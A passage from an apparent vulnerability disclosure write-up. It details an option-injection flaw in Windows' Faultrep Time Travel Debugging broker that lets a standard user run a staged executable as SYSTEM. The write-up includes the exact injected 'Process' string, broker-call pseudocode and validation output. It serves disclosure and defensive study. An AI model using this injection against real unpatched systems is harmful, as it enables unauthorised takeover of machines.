<span class="w">        </span><span class="sa">L</span><span class="s">&quot;-scenario ttdwatson &quot;</span>
<span class="w">        </span><span class="sa">L</span><span class="s">&quot;-deletetracefilesonexit &quot;</span>
<span class="w">        </span><span class="sa">L</span><span class="s">&quot;-maxFile 250 &quot;</span>
<span class="w">        </span><span class="sa">L</span><span class="s">&quot;-maxconcurrentrecordings 4 &quot;</span>
<span class="w">        </span><span class="sa">L</span><span class="s">&quot;-parent * &quot;</span>
<span class="w">        </span><span class="sa">L</span><span class="s">&quot;-onlaunch %s &quot;</span><span class="w">          </span><span class="c1">// attacker-controlled text</span>
<span class="w">        </span><span class="sa">L</span><span class="s">&quot;-out %s&quot;</span><span class="p">,</span>
<span class="w">        </span><span class="n">systemDirectory</span><span class="p">,</span>
<span class="w">        </span><span class="k">this</span><span class="o">-&gt;</span><span class="n">process</span><span class="p">.</span><span class="n">c_str</span><span class="p">(),</span>
<span class="w">        </span><span class="k">this</span><span class="o">-&gt;</span><span class="n">recordingDirectory</span><span class="p">.</span><span class="n">c_str</span><span class="p">());</span>

<span class="w">    </span><span class="k">return</span><span class="w"> </span><span class="n">CreateProcessW</span><span class="p">(</span>
<span class="w">        </span><span class="nb">nullptr</span><span class="p">,</span><span class="w">                    </span><span class="c1">// lpApplicationName</span>
<span class="w">        </span><span class="n">commandLine</span><span class="p">.</span><span class="n">data</span><span class="p">(),</span><span class="w">         </span><span class="c1">// mutable, reparsed command line</span>
<span class="w">        </span><span class="nb">nullptr</span><span class="p">,</span>
<span class="w">        </span><span class="nb">nullptr</span><span class="p">,</span>
<span class="w">        </span><span class="n">FALSE</span><span class="p">,</span>
<span class="w">        </span><span class="n">creationFlags</span><span class="p">,</span>
<span class="w">        </span><span class="nb">nullptr</span><span class="p">,</span>
<span class="w">        </span><span class="nb">nullptr</span><span class="p">,</span>
<span class="w">        </span><span class="o">&amp;</span><span class="n">startupInfo</span><span class="p">,</span>
<span class="w">        </span><span class="o">&amp;</span><span class="n">processInfo</span><span class="p">);</span>
<span class="p">}</span>
</pre></div></td></tr></table></div>
</div><p>The <code>Process</code> string is neither quoted as a single argument nor separated from
TTTracer's option namespace. Consequently, data validated under one grammar is
consumed under a different grammar.</p>
<p><img src="assets/argument-collapse.svg" alt="How the Process value becomes TTTracer options" /></p>
<h3>Stage 3: option injection selects a new executable</h3>
<p>A benign request produces the intended argument sequence:</p>
<div class="code-frame"><div class="code-label">TEXT</div><div class="syntax-highlight"><table class="syntax-highlighttable"><tr><td class="linenos"><div class="linenodiv"><pre><span class="normal">1</span>
<span class="normal">2</span>
<span class="normal">3</span></pre></div></td><td class="code"><div><pre><span></span>Process=notepad.exe

TTTracer.exe ... -onlaunch notepad.exe -out &lt;broker-directory&gt;
</pre></div></td></tr></table></div>
</div><p>An attacker can instead supply a <code>Process</code> value with the following logical
shape:</p>
<div class="code-frame"><div class="code-label">TEXT</div><div class="syntax-highlight"><table class="syntax-highlighttable"><tr><td class="linenos"><div class="linenodiv"><pre><span class="normal">1</span></pre></div></td><td class="code"><div><pre><span></span>Process=notepad.exe -out . -launch &lt;user-writable-native-executable&gt;
</pre></div></td></tr></table></div>
</div><p>After concatenation, TTTracer receives new top-level options:</p>
<div class="code-frame"><div class="code-label">TEXT</div><div class="syntax-highlight"><table class="syntax-highlighttable"><tr><td class="linenos"><div class="linenodiv"><pre><span class="normal">1</span>
<span class="normal">2</span>
<span class="normal">3</span>
<span class="normal">4</span>
<span class="normal">5</span></pre></div></td><td class="code"><div><pre><span></span>TTTracer.exe ...
  -onlaunch notepad.exe
  -out .
  -launch &lt;user-writable-native-executable&gt;
  -out &lt;broker-directory&gt;
</pre></div></td></tr></table></div>
</div><p>The injected <code>-out .</code> completes the preceding mode, while the injected
<code>-launch</code> chooses an executable staged by the Medium-integrity caller. The
broker's original trailing <code>-out</code> becomes extra command-line material after
the selected executable. The important result is that the executable choice
has crossed into attacker control before privileged process creation.</p>
<p>The proof of concept used a relative path resolving to the caller's writable
profile. This avoided any requirement to create or replace files in a
privileged directory.</p>
<h2>Exploitation mechanics in detail</h2>
<p>The exploit does not corrupt memory. It composes two command-line languages
that assign different meanings to the same text. The outer Faultrep request
language treats <code>Process</code> as a value, while the inner TTTracer command-line
language treats spaces and option prefixes inside that value as syntax.</p>
<table>
<thead>
<tr>
<th>Layer</th>
<th>Intended interpretation</th>
<th>Actual attacker-controlled interpretation</th>
</tr>
</thead>
<tbody>
<tr>
<td>Faultrep request parser</td>
<td>One <code>Process</code> field</td>
<td>One unrestricted string containing several tokens</td>
</tr>
<tr>
<td>Faultrep launcher</td>
<td>The process name following <code>-onlaunch</code></td>
<td>Text inserted directly into TTTracer's option stream</td>
</tr>
<tr>
<td>TTTracer parser</td>
<td>One image name</td>
<td>The image name followed by attacker-supplied switches</td>
</tr>
<tr>
<td>TTTracer launch operation</td>
<td>Broker-selected tracing target</td>
<td>Attacker-selected executable launched with broker authority</td>
</tr>
</tbody>
</table>
<h3>1. Stage a native payload without crossing a boundary</h3>
<p>The Medium-integrity process first writes an ordinary native executable to a
directory it already controls, such as its own profile. This step is not
privileged and proves nothing by itself. The important property is that the
same pathname is readable and executable by the privileged TTTracer process.</p>
<p>The validated request used a relative traversal that resolved into the
caller's <code>AppData\Local\Microsoft\WindowsApps</code> directory. In normalized form,
the security-relevant value was equivalent to:</p>
<div class="code-frame"><div class="code-label">TEXT</div><div class="syntax-highlight"><table class="syntax-highlighttable"><tr><td class="linenos"><div class="linenodiv"><pre><span class="normal">1</span></pre></div></td><td class="code"><div><pre><span></span>notepad.exe -out . -launch x\..\..\..\..\Users\&lt;user&gt;\AppData\Local\Microsoft\WindowsApps\payload.exe
</pre></div></td></tr></table></div>
</div><p>The initial <code>notepad.exe</code> is syntactic camouflage for the expected
<code>-onlaunch</code> operand. It is not the executable whose authority matters.</p>
<h3>2. Reach the elevated data-collection broker</h3>
<p>The client obtains the elevated Faultrep data collector and calls the exposed
TTD control method. The caller remains a standard user throughout this step;
the trusted broker is the component that owns the elevated execution context.
The relevant logical sequence is:</p>
<div class="code-frame"><div class="code-label">CPP</div><div class="syntax-highlight"><table class="syntax-highlighttable"><tr><td class="linenos"><div class="linenodiv"><pre><span class="normal">1</span>
<span class="normal">2</span>
<span class="normal">3</span>
<span class="normal">4</span>
<span class="normal">5</span>
<span class="normal">6</span>
<span class="normal">7</span>
<span class="normal">8</span></pre></div></td><td class="code"><div><pre><span></span><span class="k">auto</span><span class="w"> </span><span class="n">collector</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">GetElevatedDataCollector</span><span class="p">();</span>

<span class="n">std</span><span class="o">::</span><span class="n">wstring</span><span class="w"> </span><span class="n">request</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="sa">L</span><span class="s">&quot;Process=&quot;</span><span class="w"> </span><span class="o">+</span><span class="w"> </span><span class="n">injectedProcessText</span><span class="p">;</span>
<span class="n">std</span><span class="o">::</span><span class="n">wstring</span><span class="w"> </span><span class="n">recordingDirectory</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="sa">L</span><span class="s">&quot;C:</span><span class="se">\\</span><span class="s">Windows</span><span class="se">\\</span><span class="s">Temp</span><span class="se">\\</span><span class="s">TtdRecord</span><span class="se">\\</span><span class="s">&quot;</span><span class="p">;</span>

<span class="n">collector</span><span class="o">-&gt;</span><span class="n">ControlTimeTravelDebugging</span><span class="p">(</span>
<span class="w">    </span><span class="n">request</span><span class="p">.</span><span class="n">c_str</span><span class="p">(),</span>
<span class="w">    </span><span class="n">recordingDirectory</span><span class="p">.</span><span class="n">c_str</span><span class="p">());</span>
</pre></div></td></tr></table></div>
</div><p>This pseudocode deliberately omits interface identifiers and activation
boilerplate. Those details do not change the flaw: an unprivileged caller can
deliver the composite <code>Process</code> value to privileged parsing and launch code.
The <code>-scenario ttdwatson</code> switch shown in the eventual TTTracer command line is
hard-coded by <code>LaunchRecordingProcess</code>; it is not a caller-supplied request
field.</p>
<h3>3. Pass validation as one string</h3>
<p><code>ParseDataRequest</code> splits the outer record at <code>;</code> and then separates its key
and value. It does not tokenize the <code>Process</code> value using TTTracer's grammar.
As a result, the whole composite string survives as <code>this-&gt;process</code>.</p>
<p>Any protected-process-name comparison also sees the composite text. A check
against a literal such as <code>lsass.exe</code> cannot establish safety when the later
consumer interprets whitespace and <code>-launch</code> as syntax. The validation and
the sink therefore disagree about the type of the value:</p>
<div class="code-frame"><div class="code-label">TEXT</div><div class="syntax-highlight"><table class="syntax-highlighttable"><tr><td class="linenos"><div class="linenodiv"><pre><span class="normal">1</span>
<span class="normal">2</span></pre></div></td><td class="code"><div><pre><span></span>validation type:  process-name string
sink type:        TTTracer command fragment
</pre></div></td></tr></table></div>
</div><p>This type confusion at the command-language boundary is the core defect.</p>
<h3>4. Splice the value into a privileged command line</h3>
<p>The broker formats the preserved string after <code>-onlaunch</code> and before its own
trailing <code>-out</code> option. With the tested input, the effective command becomes:</p>
<div class="code-frame"><div class="code-label">TEXT</div><div class="syntax-highlight"><table class="syntax-highlighttable"><tr><td class="linenos"><div class="linenodiv"><pre><span class="normal"> 1</span>
<span class="normal"> 2</span>
<span class="normal"> 3</span>
<span class="normal"> 4</span>
<span class="normal"> 5</span>
<span class="normal"> 6</span>
<span class="normal"> 7</span>
<span class="normal"> 8</span>
<span class="normal"> 9</span>
<span class="normal">10</span></pre></div></td><td class="code"><div><pre><span></span>TTTracer.exe
  -scenario ttdwatson
  -deletetracefilesonexit
  -maxFile 250
  -maxconcurrentrecordings 4
  -parent *
  -onlaunch notepad.exe
  -out .
  -launch x\..\..\..\..\Users\&lt;user&gt;\AppData\Local\Microsoft\WindowsApps\payload.exe
  -out &lt;broker-recording-directory&gt;
</pre></div></td></tr></table></div>
</div><p>The injected <code>-out .</code> gives TTTracer a complete output operand before the
attacker switches operation mode. The following <code>-launch</code> then selects the
payload. The broker's original suffix remains after that selection and is no
longer a security boundary: the executable choice has already become
attacker-controlled.</p>
<p>Using <code>CreateProcessW</code> with a null <code>lpApplicationName</code> is relevant because the
entire mutable buffer is treated as a command line. It is not, however, the
only bug. Even if the TTTracer executable path is unambiguous, concatenating
untrusted text into TTTracer's option namespace still permits option
injection.</p>
<h3>5. TTTracer performs the privileged launch</h3>
<p>Faultrep starts TTTracer in the broker's privileged context. TTTracer parses
the injected mode and launches the selected native executable. The new
process consequently runs as <code>NT AUTHORITY\SYSTEM</code>, even though both the
payload file and the original request came from a Medium-integrity standard
user.</p>
<p>The resulting authority chain is:</p>
<div class="code-frame"><div class="code-label">TEXT</div><div class="syntax-highlight"><table class="syntax-highlighttable"><tr><td class="linenos"><div class="linenodiv"><pre><span class="normal">1</span>
<span class="normal">2</span>
<span class="normal">3</span>
<span class="normal">4</span></pre></div></td><td class="code"><div><pre><span></span>standard-user process
  -&gt; elevated Faultrep broker
    -&gt; SYSTEM TTTracer.exe
      -&gt; attacker-selected native payload as SYSTEM
</pre></div></td></tr></table></div>
</div><p>Obtaining SYSTEM payload execution requires no token theft. The payload receives
SYSTEM because a trusted component voluntarily creates it after the option
stream has been reinterpreted. The supplemental interactive-shell payload later
duplicates a winlogon SYSTEM token only to place a console in the already
logged-on user's session; that session-bridging step is not needed for the
privilege escalation itself.</p>
<h2>Dynamic validation</h2>
<p>The validation was deliberately structured to distinguish a real account and
integrity-level boundary crossing from a privileged service merely performing
an allowed operation.</p>
<h3>Test environment</h3>
<div class="code-frame"><div class="code-label">TEXT</div><div class="syntax-highlight"><table class="syntax-highlighttable"><tr><td class="linenos"><div class="linenodiv"><pre><span class="normal">1</span>
<span class="normal">2</span>
<span class="normal">3</span>
<span class="normal">4</span>
<span class="normal">5</span>
<span class="normal">6</span>
<span class="normal">7</span></pre></div></td><td class="code"><div><pre><span></span>Product:       Windows 11 version 25H2 (ge_release)
OS build:      26200.9457
Architecture:  x64
Environment:   Isolated validation VM
Test account:  Standard local user
Account type:  Standard user
Integrity:     Medium, S-1-16-8192
</pre></div></td></tr></table></div>
</div><p>The triggering account was not a member of <code>BUILTIN\Administrators</code>.</p>
<h3>Control: a protected marker</h3>
<p>An administrator created a marker only for validation. Its ACL granted Full
Control to SYSTEM and built-in Administrators, while built-in Users received
read/execute access:</p>
<div class="code-frame"><div class="code-label">TEXT</div><div class="syntax-highlight"><table class="syntax-highlighttable"><tr><td class="linenos"><div class="linenodiv"><pre><span class="normal">1</span>
<span class="normal">2</span>
<span class="normal">3</span></pre></div></td><td class="code"><div><pre><span></span>NT AUTHORITY\SYSTEM:       Full Control
BUILTIN\Administrators:    Full Control
BUILTIN\Users:             Read and Execute
</pre></div></td></tr></table></div>
</div><p>This setup step is not an exploitation prerequisite. The vulnerable broker
call and SYSTEM payload launch do not depend on an administrator-created file.
The retained validation harness uses the marker only as a simple, auditable
control: the standard-user process must be unable to replace it directly.</p>
<p>The trigger confirmed exactly that:</p>
<div class="code-frame"><div class="code-label">TEXT</div><div class="syntax-highlight"><table class="syntax-highlighttable"><tr><td class="linenos"><div class="linenodiv"><pre><span class="normal">1</span>
<span class="normal">2</span></pre></div></td><td class="code"><div><pre><span></span>token: elevationType=1 integrityRid=0x2000 administratorsEnabled=0
direct DeleteFile denied as expected: 5
</pre></div></td></tr></table></div>
</div><p><img src="assets/evidence-medium-integrity.png" alt="Medium-integrity control evidence" /></p>
<h3>Result: the staged payload runs as SYSTEM</h3>
<p>The same Medium-integrity process then invoked the real elevated broker:</p>
<div class="code-frame"><div class="code-label">TEXT</div><div class="syntax-highlight"><table class="syntax-highlighttable"><tr><td class="linenos"><div class="linenodiv"><pre><span class="normal">1</span>
<span class="normal">2</span></pre></div></td><td class="code"><div><pre><span></span>GetDataCollector(elevated) = 0x00000000
ControlTimeTravelDebugging = 0x00000000
</pre></div></td></tr></table></div>
</div><p>After the request completed, the protected marker contained identity data
written by the staged payload:</p>
<div class="code-frame"><div class="code-label">TEXT</div><div class="syntax-highlight"><table class="syntax-highlighttable"><tr><td class="linenos"><div class="linenodiv"><pre><span class="normal">1</span>
<span class="normal">2</span>
<span class="normal">3</span>
<span class="normal">4</span>
<span class="normal">5</span></pre></div></td><td class="code"><div><pre><span></span>Elevated payload:
  user=SYSTEM
  integrityRid=0x4000
  elevationType=1
  administratorsEnabled=1
</pre></div></td></tr></table></div>
</div><p>This proves that attacker-controlled native code, rather than only the WER
broker, executed across the privilege boundary.</p>
<p><img src="assets/evidence-system-marker.png" alt="SYSTEM marker evidence" /></p>
<h3>Demonstration: an interactive SYSTEM process</h3>
<p>A second validation used the same option-injection primitive. The payload
first confirmed its SYSTEM identity and then created a console in the already
logged-on standard user's Session 1. Its initial attempt to move its own token
to Session 1 failed with error 1314, so the supplemental payload duplicated the
Session 1 winlogon SYSTEM token and used <code>CreateProcessAsUserW</code>. This was only
needed to make the already-confirmed SYSTEM execution interactive.</p>
<p>The preserved process record was:</p>
<div class="code-frame"><div class="code-label">TEXT</div><div class="syntax-highlight"><table class="syntax-highlighttable"><tr><td class="linenos"><div class="linenodiv"><pre><span class="normal">1</span>
<span class="normal">2</span>
<span class="normal">3</span>
<span class="normal">4</span>
<span class="normal">5</span>
<span class="normal">6</span></pre></div></td><td class="code"><div><pre><span></span>Image:         C:\Windows\System32\cmd.exe
PID:           736
Owner:         NT AUTHORITY\SYSTEM
Session:       1
Session user:  Standard local user
Create result: win32Error=0
</pre></div></td></tr></table></div>
</div><p><img src="assets/evidence-interactive-shell.png" alt="Interactive SYSTEM process evidence" /></p>
<p>The interactive process demonstrates that the primitive was not limited to a
marker write or another constrained service action.</p>
<h3>Demo</h3>
<p><img src="assets/reproduction-evidence.gif" alt="Faultrep TTD privilege-escalation demo" /></p>
<h2>Root-cause change in a newer fixed build</h2>
<p>In a newer fixed build, the corresponding <code>CDataCollection</code> interface has six
entries instead of seven. The vulnerable TTD broker operation and its support
code are absent. The following affected-build functions have no counterpart:</p>
<ul>
<li><code>CDataCollection::ControlTimeTravelDebugging</code>;</li>
<li><code>CElevatedDataCollection::ControlTimeTravelDebugging</code>;</li>
<li><code>TtdControl::ParseDataRequest</code>;</li>
<li><code>TtdControl::InitializeAndCleanupRecordingFolder</code>;</li>
<li><code>TtdControl::LaunchRecordingProcess</code>.</li>
</ul>
<p>The old <code>wer!WerpSetTtdStatus</code> import and the WER-side command-builder strings
are also absent.</p>
<table>
<thead>
<tr>
<th>Property</th>
<th>Affected build</th>
<th>Newer fixed build</th>
</tr>
</thead>
<tbody>
<tr>
<td><code>CDataCollection</code> entries</td>
<td>7</td>
<td>6</td>
</tr>
<tr>
<td>TTD broker slot</td>
<td>Present at index 6</td>
<td>Absent</td>
</tr>
<tr>
<td>TTD request parser</td>
<td>Present</td>
<td>Absent</td>
</tr>
<tr>
<td>Privileged TTTracer builder</td>
<td>Present</td>
<td>Absent</td>
</tr>
<tr>
<td>TTD recorder binaries</td>
<td>Present</td>
<td>Still present</td>
</tr>
<tr>
<td>Medium-to-SYSTEM WER TTD path</td>
<td>Reachable</td>
<td>Removed in inspected image</td>
</tr>
</tbody>
</table>
<p>This distinction matters: Time Travel Debugging itself was not removed from
Windows. The security-relevant change is removal of the WER operation that
accepted Medium-integrity input and converted it into a SYSTEM TTTracer launch.</p>
<p>The newer build was used only for a root-cause comparison. Microsoft's public
advisory remains authoritative for supported products and servicing details.</p>
<h2>Security impact</h2>
<p>The demonstrated impact is local privilege escalation from a non-administrator
at Medium integrity to arbitrary native code execution as
<code>NT AUTHORITY\SYSTEM</code> at System integrity.</p>
<h2>Validated binary identity</h2>
<table>
<thead>
<tr>
<th>File</th>
<th>Version</th>
<th style="text-align:right">Size</th>
<th>SHA-256</th>
</tr>
</thead>
<tbody>
<tr>
<td><code>faultrep.dll</code></td>
<td>10.0.26100.9444</td>
<td style="text-align:right">551,104</td>
<td><code>EB3765A59D871F222C815DE8C3B911DF61136512C2495635732F80EA66C0F524</code></td>
</tr>
<tr>
<td><code>TTTracer.exe</code></td>
<td>1.11.580.0</td>
<td style="text-align:right">137,824</td>
<td><code>3C1E379360867DD4394E970D0CEFB34E3258E18BE9564537855C482844A9959E</code></td>
</tr>
<tr>
<td><code>TTDRecord.dll</code></td>
<td>1.11.580.0</td>
<td style="text-align:right">893,976</td>
<td><code>037A7E1E499BB0E2B0D1D88054F3B3CA210C0ED504C93D726DCE960324818197</code></td>
</tr>
</tbody>
</table>
<p>The SHA-256 values and CodeView identities from the preserved binaries were
used as the authoritative identifiers.</p>
<h2>Credits</h2>
<p>Thanks to the Microsoft Security Response Center and the Windows engineering
team for coordinating the fix.</p>
<h2>References</h2>
<ul>
<li><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-97798">Microsoft Security Update Guide: CVE-2026-97798</a></li>
</ul>

      </article>
    </div>

    <section class="closing">
      <div class="shell">
        <span>DIFFRACT / RESEARCH NOTE</span>
        <h2>From one lost argument boundary to full SYSTEM execution.</h2>
      </div>
    </section>
  </main>

  <footer class="shell" id="site-footer">
    <p>AI-powered vulnerability research.</p>
    <a class="official-x" href="https://x.com/DiffractAI" target="_blank" rel="noreferrer" aria-label="Follow Diffract on X">X / @DiffractAI <span>&rarr;</span></a>
    <small>&copy; <span id="year"></span><span class="footer-mark" aria-label="Diffract"><img src="../../assets/diffract-logo-v2.png" alt="Diffract"></span><span class="footer-name">Diffract</span></small>
  </footer>

  <script>
    (() => {
      const report = document.getElementById('report');
      const toc = document.getElementById('toc');
      const headings = [...report.querySelectorAll('h2, h3')];
      const used = new Map();
      const slugify = text => {
        let base = text.trim().toLowerCase().replace(/[\s/]+/g, '-').replace(/[^\w\u3400-\u9fff-]/g, '').replace(/-+/g, '-').replace(/^-|-$/g, '') || 'section';
        const count = used.get(base) || 0;
        used.set(base, count + 1);
        return count ? `${base}-${count + 1}` : base;
      };

      headings.forEach(heading => {
        heading.id = slugify(heading.textContent);
        const item = document.createElement('li');
        item.className = `level-${heading.tagName.slice(1)}`;
        const link = document.createElement('a');
        link.href = `#${heading.id}`;
        link.textContent = heading.textContent;
        item.appendChild(link);
        toc.appendChild(item);
      });

      report.querySelectorAll('table').forEach(table => {
        const wrapper = document.createElement('div');
        wrapper.className = 'table-scroll';
        table.parentNode.insertBefore(wrapper, table);
        wrapper.appendChild(table);
      });

      report.querySelectorAll('.code-frame').forEach(frame => {
        const source = frame.querySelector('td.code pre') || frame.querySelector('.syntax-highlight pre');
        if (!source) return;

        const button = document.createElement('button');
        button.type = 'button';
        button.className = 'copy-code';
        button.textContent = 'COPY';
        button.setAttribute('aria-label', 'Copy code');

        button.addEventListener('click', async () => {
          const text = source.textContent.replace(/^\n|\n$/g, '');
          try {
            await navigator.clipboard.writeText(text);
          } catch {
            const textarea = document.createElement('textarea');
            textarea.value = text;
            textarea.style.position = 'fixed';
            textarea.style.opacity = '0';
            document.body.appendChild(textarea);
            textarea.select();
            document.execCommand('copy');
            textarea.remove();
          }

          button.textContent = 'COPIED';
          button.classList.add('copied');
          clearTimeout(button.copyResetTimer);
          button.copyResetTimer = setTimeout(() => {
            button.textContent = 'COPY';
            button.classList.remove('copied');
          }, 1600);
        });

        frame.appendChild(button);
      });

      const links = [...toc.querySelectorAll('a')];
      const observer = new IntersectionObserver(entries => {
        entries.forEach(entry => {
          if (!entry.isIntersecting) return;
          links.forEach(link => link.classList.toggle('active', link.hash === `#${entry.target.id}`));
        });
      }, { rootMargin: '-15% 0px -76% 0px' });
      headings.forEach(heading => observer.observe(heading));

      if (location.hash) {
        requestAnimationFrame(() => document.getElementById(decodeURIComponent(location.hash.slice(1)))?.scrollIntoView());
      } else {
        scrollTo(0, 0);
      }

      const progress = document.getElementById('progress');
      const updateProgress = () => {
        const scrollable = document.documentElement.scrollHeight - innerHeight;
        progress.style.width = `${scrollable > 0 ? (scrollY / scrollable) * 100 : 0}%`;
      };
      addEventListener('scroll', updateProgress, { passive: true });
      updateProgress();
    })();
  </script>
  <script src="../../script.js"></script>
</body>
</html>
</file>

